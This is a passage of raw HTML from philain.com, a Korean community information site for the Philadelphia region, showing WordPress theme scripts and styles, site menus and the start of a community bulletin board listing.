var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b0ccdec24";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-7102" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-7102 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-1748696e1571523e5" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1748696e1571523e5 uvc-5995 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1748696e1571523e5 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/?pageid=9">
				<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 38008</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">38008</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">47</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=9&mod=document&uid=127">
							<div class="kboard-default-cut-strings">
																								행사 취소 안내: 몽고 한인노인회 주최 2차/3차 한인 봉사의 날 취소								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2019.03.30</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7143</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2019.03.30</td>
